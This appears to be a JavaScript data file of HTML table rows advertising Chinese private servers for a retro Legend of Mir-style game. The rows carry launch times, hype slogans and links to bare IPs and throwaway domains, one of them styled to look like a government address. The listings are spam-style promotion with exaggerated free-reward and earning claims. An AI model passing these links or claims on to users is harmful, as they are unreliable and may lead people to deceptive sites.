adlistData[569] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月17日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y.op691.cn:837/hao.htm" rel="nofollow" target="_blank">光速无限刀单职业■０茺毕业</a></td><td>超变态刀刀砍翻■神器全屏秒</td><td class="r">12月17日/10:30</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图■送８０７６路费■大极品小极品 <font color="blue">-推荐</font></td><td>倍攻透视火龙微变</td><td><a href="http://y.op691.cn:837/hao.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.italy99.top:24922" rel="nofollow" target="_blank">“零充火龙“单职业</a></td><td>纯元宝“０充赞助“</td><td class="r">12月17日/10:30</td><td>攻速“带切割</td><td>“０米进全图“砸冰霜群雨“元素切割“装备“ <font color="blue">-推荐</font></td><td>１８５“火龙</td><td><a href="http://www.italy99.top:24922"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment02.top:23522" rel="nofollow" target="_blank">神宠大陆@野外抓宠</a></td><td>上线送猛宠@满切割</td><td class="r">12月17日/10:30</td><td>暗黑魔次铭文鉴</td><td>百种宠物@千种神器@倍攻专属@宝宝超牛@免费挂机 <font color="blue">-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href="http://www.investment02.top:23522"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月17日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.investment05.top:24811" rel="nofollow" target="_blank">新野外╲╲免费微变</a></td><td>野外Boss╲╲超牛</td><td class="r">12月17日/10:30</td><td>╲╲没有不爆的╲╲</td><td>╲╲就是那种一点点磨死一个怪╲╲然后就牛╲╲ <font color="blue">-推荐</font></td><td>０氪全满通关</td><td><a href="http://www.investment05.top:24811"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tm328.com/" rel="nofollow" target="_blank">天魔微变</a></td><td>◣全爆◢</td><td class="r">12月17日/10:30</td><td>◣单职业◢</td><td>━━━微变◆磨死一只怪◆直接起飞━━━ <font color="blue">-推荐</font></td><td>━━装备靠打</td><td><a href="http://www.tm328.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.131.34:33934" rel="nofollow" target="_blank">＜僵＞</a></td><td>＜僵夜原著＞</td><td class="r">12月17日/10:30</td><td>新三职业暗黑</td><td>＜鬼·吹·灯·僵尸修仙＞ <font color="blue">-推荐</font></td><td>超多剧情专属</td><td><a href="http://43.248.131.34:33934"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.31ql.top:97" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>█３０元全满█</td><td class="r">12月17日/10:30</td><td>█７６★８０█</td><td>█魔龙教主爆一切█装备全靠打█公益合击█ <font color="blue">-推荐</font></td><td>元宝●保值</td><td><a href="http://www.31ql.top:97"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/" rel="nofollow" target="_blank">８０独家帝王合击</a></td><td>特色合击真１区█</td><td class="r">12月17日/10:30</td><td>ＰＫ超爽、不秒杀</td><td>█１０套装备永久保值╲小怪爆终极╲散人逆袭█ <font color="blue">-推荐</font></td><td>送自动打怪█</td><td><a href="http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:89" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">12月17日/10:30</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:89"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tech99.top:25133" rel="nofollow" target="_blank">█摩天█专属神器█</a></td><td>██攻速无限刀██</td><td class="r">12月17日/11:00</td><td>神器专属沉默</td><td>███好专属不多▃▃貌似外面都是材料服███ <font color="blue">-推荐</font></td><td>耗时1年打造</td><td><a href="http://www.tech99.top:25133"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:888/kkcj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月17日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:888/kkcj"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9052/jbfgam" rel="nofollow" target="_blank">1.76金币复古+8</a></td><td>首战一区装备靠打</td><td class="r">12月17日/11:00</td><td>挂机捡取公益免费</td><td>攻9死神●装备靠打●地图超多●屠龙靠爆 <font color="blue">-推荐</font></td><td>７６极品全爆</td><td><a href="https://103.192.209.180:9052/jbfgam"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.basketball96.top:24988" rel="nofollow" target="_blank">＜永恒＜攻速沉默</a></td><td>＜新版＜①区＜</td><td class="r">12月17日/11:00</td><td>﹍﹍顶赞免费﹍﹍</td><td>＜复古攻速沉默＜超低消费＜散人天堂攻沙奖励＜ <font color="blue">-推荐</font></td><td>攻速沉默微变</td><td><a href="http://www.basketball96.top:24988"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月17日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k6u4i9.xyz:13056/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月17日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.k6u4i9.xyz:13056/"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat03.top:23855" rel="nofollow" target="_blank">１７６攻速元素﹏小极品</a></td><td>元素极品﹏切割＋１６﹏</td><td class="r">12月17日/11:00</td><td>元素三职业</td><td>﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.chat03.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tech98.top:24444" rel="nofollow" target="_blank">１丶７６变态『小极品</a></td><td>麻痹切割『狂风＋１８</td><td class="r">12月17日/11:00</td><td>零充→起飞</td><td>『毒素切割『小极品倍攻『秒爆充值『免费到底『 <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.tech98.top:24444"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.230:222/zysq" rel="nofollow" target="_blank">███变态专属█神器████</a></td><td>███背包神器█送吸怪███</td><td class="r">12月17日/11:00</td><td>送５０充值</td><td>送满切割●满攻速●沙捐狂暴赞助皆可● <font color="blue">-推荐</font></td><td>全屏吸怪切割</td><td><a href="http://140.210.24.230:222/zysq"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://cxvfdff.qhcmcm.com:56789/" rel="nofollow" target="_blank">●●蓝色庄园●●</a></td><td>●●沉默情怀●●</td><td class="r">12月17日/11:00</td><td>爆一切没合成</td><td>低消，独家，无强制,后期也能一直玩下去！ <font color="blue">-推荐</font></td><td>群822353935</td><td><a href="https://cxvfdff.qhcmcm.com:56789/"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bvmaksyu26.cn:6788/" rel="nofollow" target="_blank">１．８０洪荒火龙</a></td><td>█首区█独家新版</td><td class="r">12月17日/11:00</td><td>█三职业平衡█</td><td>顶赞免费█一切靠打█〇充畅玩█装备保值█免费刀刀切割█超越冰雪神器专属 <font color="blue">-推荐</font></td><td>█沙奖微信荭苞█</td><td><a href="http://www.bvmaksyu26.cn:6788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.chat02.top:24122" rel="nofollow" target="_blank">新未央迷失￥超神器</a></td><td>送满充值￥迷失神器</td><td class="r">12月17日/11:00</td><td>无合成只能爆</td><td>〔 无赞助￥无回馈￥无捐献￥无顶榜￥主打boss 〕 <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.chat02.top:24122"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月17日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月17日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.236:999/yhwb" rel="nofollow" target="_blank">███５米顶赞█微变███</a></td><td>███元素极品█无限刀██</td><td class="r">12月17日/11:00</td><td>ＱＱ礼包送吸怪</td><td>██０充赞助█０狂暴█无沙捐█超强吸血█全屏吸怪██ <font color="blue">-推荐</font></td><td>送刀刀钻石</td><td><a href="http://140.210.29.236:999/yhwb"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月17日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.18.211:538/" rel="nofollow" target="_blank">1.76大地复古</a></td><td>全新独家良心服</td><td class="r">12月17日/11:00</td><td>无二大陆，不花哨</td><td>无捐献，无暗坑，无假人，自动回收捡取挂机 <font color="blue">-推荐</font></td><td>小极品+5</td><td><a href="http://43.241.18.211:538/"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k6u4i9.xyz:13056/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月17日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.k6u4i9.xyz:13056/"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hwk.mutualfunds97.top:23822" rel="nofollow" target="_blank">〓财神归来〓高爆版</a></td><td>赞助大礼〓免费送〓</td><td class="r">12月17日/11:30</td><td>零充通关全满</td><td>〓散人不用充值〓０充锤土豪〓上线直接领满赞助〓 <font color="blue">-推荐</font></td><td>１０元全服毕业</td><td><a href="http://hwk.mutualfunds97.top:23822"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.120.101.51:1108/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">12月17日/11:30</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1108/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare00.top:22255" rel="nofollow" target="_blank">１７６攻速メ刀刀吸血</a></td><td>免费送メ分Ｂ不冲爽メ</td><td class="r">12月17日/11:30</td><td>メ切割·攻速メ</td><td>メ１７６分Ｂ不冲爽メ０充起飞メ刀刀加速吸血メ <font color="blue">-推荐</font></td><td>76微变专属</td><td><a href="http://www.healthcare00.top:22255"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mutualfunds96.top:24355" rel="nofollow" target="_blank">神器送满【全屏轰炸</a></td><td>满屏切割【神器无限刀</td><td class="r">12月17日/11:30</td><td>零元【爆率加满</td><td>【捡物回收挂机免费用【上线一顿乱爆【全屏切割 <font color="blue">-推荐</font></td><td>零氪全满通关</td><td><a href="http://www.mutualfunds96.top:24355"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare02.top:22911" rel="nofollow" target="_blank">Ｘ战虎超变Ｘ０充神器</a></td><td>吸怪鞭尸Ｘ满地光柱Ｘ</td><td class="r">12月17日/11:30</td><td>Ｘ独家超变变Ｘ</td><td>Ｘ０充进图Ｘ０充狂暴Ｘ０充沙捐Ｘ无限刀Ｘ <font color="blue">-推荐</font></td><td>Ｘ上线送真充Ｘ</td><td><a href="http://www.healthcare02.top:22911"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww.66be.cn:837/aib.htm" rel="nofollow" target="_blank">超变〓全屏切→神器全屏乱炸〓</a></td><td>单职业〓变态麻痹〓亿兆爆率〓</td><td class="r">12月17日/11:30</td><td>公益中变暗黑忘忧</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品 <font color="blue">-推荐</font></td><td>倍攻透视微变火龙</td><td><a href="http://ww.66be.cn:837/aib.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare01.top:24855" rel="nofollow" target="_blank">▇野外福利▇专属神器</a></td><td>送切割▇免费领礼包▇</td><td class="r">12月17日/11:30</td><td>送麻痹破复活</td><td>▇赞助充值全部可打▇千件首爆▇送专属神器▇ <font color="blue">-推荐</font></td><td>▇全屏秒怪▇</td><td><a href="http://www.healthcare01.top:24855"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://888.ws26.com:888/" rel="nofollow" target="_blank">██８０星王合击</a></td><td>不是一区我跪下█</td><td class="r">12月17日/12:00</td><td>█魔龙爆１切█</td><td>█０充通关█免费运⒑█装备保值█散人牛Ｂ <font color="blue">-推荐</font></td><td>１００％封挂</td><td><a href="http://888.ws26.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月17日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60936" rel="nofollow" target="_blank">１．８０流光火龙</a></td><td>首区█独家新版</td><td class="r">12月17日/12:00</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="https://103.192.209.219:60936"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.73.171:1818" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██3 0元全满█</td><td class="r">12月17日/12:00</td><td>76合击80战神合击</td><td>██公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://43.240.73.171:1818"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.252:11377" rel="nofollow" target="_blank">█1.76复古沉默█</a></td><td>第五天合区</td><td class="r">12月17日/12:00</td><td>三职业特色专属</td><td>会员通关╱诅咒の亡╱凤凰の飞╱魅影之刃 <font color="blue">-推荐</font></td><td>真█首战首区█</td><td><a href="http://110.42.3.252:11377"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月17日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月17日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月17日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月17日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.165.101:88/" rel="nofollow" target="_blank">【精品沉默】</a></td><td>█10年老服█</td><td class="r">12月17日/13:00</td><td>【官方合作授权服】</td><td>【58顶赞】【群内无禁言】【首战区】 <font color="blue">-推荐</font></td><td>【专属沉默】</td><td><a href="http://103.36.165.101:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xy.top:9999/" rel="nofollow" target="_blank">１.７６鉴定合击</a></td><td>复古★首站一区★</td><td class="r">12月17日/13:00</td><td>公益打米挂机抗米</td><td>88顶赞★1切靠打★极品道盾★专属复古 <font color="blue">-推荐</font></td><td>神技7680/8595</td><td><a href="http://www.2026xy.top:9999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月17日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99wyt998yy.top:86" rel="nofollow" target="_blank">状元超变※无限刀</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">12月17日/13:30</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.99wyt998yy.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ktz15.top:666/" rel="nofollow" target="_blank">王者微变</a></td><td>轻微变</td><td class="r">12月17日/13:30</td><td>全部靠打</td><td>一切装备·全靠自己打 <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://www.ktz15.top:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月17日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月17日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.19.247:1121/" rel="nofollow" target="_blank">-洛神沉默-</a></td><td>三职业复古</td><td class="r">12月17日/14:00</td><td>941166562群</td><td>魅影之刃.破棺珍剑.独家03怀旧沉默 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://180.188.19.247:1121/"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.68:999/xdmw" rel="nofollow" target="_blank">█５米顶赞█迷失</a></td><td>冲１０送１０００</td><td class="r">12月17日/14:00</td><td>鉴定◆带切割</td><td>０充进图→０充狂暴→无沙捐→超变█无限刀 <font color="blue">-推荐</font></td><td>免费送◆吸怪</td><td><a href="http://140.210.28.68:999/xdmw"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.13212.asia:20180/" rel="nofollow" target="_blank">▇▇▅▃８０老王合击▃▅▇▇▇</a></td><td>首区●切割●倍攻▃▅▇▇▇</td><td class="r">12月17日/14:30</td><td>单职业合击●●</td><td>███████████████全网最好玩的合击███████████████ <font color="blue">-推荐</font></td><td>群904637872</td><td><a href="https://www.13212.asia:20180/"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月17日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://999.op691.cn:839/nbab.htm" rel="nofollow" target="_blank">超变单职业█免费包到终极███</a></td><td>无限鞭怪█无限刀秒怪如屠狗███</td><td class="r">12月17日/15:00</td><td>透视中变暗黑冰雪</td><td>亿万爆率█光速全屏吸怪〓倍攻切割机█１０块通关畅玩█怪爆充值█ <font color="blue">-推荐</font></td><td>公益微变火龙沉默</td><td><a href="http://999.op691.cn:839/nbab.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.9rwj.top:37776" rel="nofollow" target="_blank">███攻速专属神器███</a></td><td>▊▂零充毕业█首站█▂▊</td><td class="r">12月17日/15:00</td><td>▊新服刚开一秒▊攻速火龙超变</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率╱首区大极品小极品８０迷失攻速单职业暗黑倍攻 <font color="blue">-推荐</font></td><td>▊公益冰雪沉默▊中变微变</td><td><a href="http://www.9rwj.top:37776"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://zzk.xycm2003.top:9301" rel="nofollow" target="_blank">我本心悦沉默III</a></td><td>特色沉默·首区</td><td class="r">12月17日/15:30</td><td>360张图追梦</td><td>养老大服-怀旧经典-老板太多-物价稳 <font color="blue">-推荐</font></td><td>创世旗下追梦</td><td><a href="http://zzk.xycm2003.top:9301"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【　首战首区　】</td><td class="r">12月17日/17:30</td><td>战神终极</td><td>﹏自动回收﹏自动拾取﹏一切靠打﹏散人为王 <font color="blue">-推荐</font></td><td>特色复古合击</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://170yk.cn" rel="nofollow" target="_blank">██１·７０复古██</a></td><td>██１·７０复古██</td><td class="r">12月17日/19:00</td><td>██１·７０复古██</td><td>170小极品+3，170小极品+3，170小极品+3 <font color="blue">-推荐</font></td><td>小极品+3</td><td><a href="http://170yk.cn"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月17日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.78pk.xyz:888/' rel='nofollow' target='_blank'>１７６丶原始复古</a></td><td>首战．新版．一区</td><td class='r'>12月17日/★通宵固顶★</td><td>██永久回收██</td><td>█无沙捐█无狂暴█高爆耐玩█1.76<font color='blue'>-推荐</font></td><td>全新版本</td><td><a href='http://www.78pk.xyz:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[632] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ilikl.makeup:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月17日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.ilikl.makeup:33600'  target='_blank'>点击查看</a></td></tr>`;
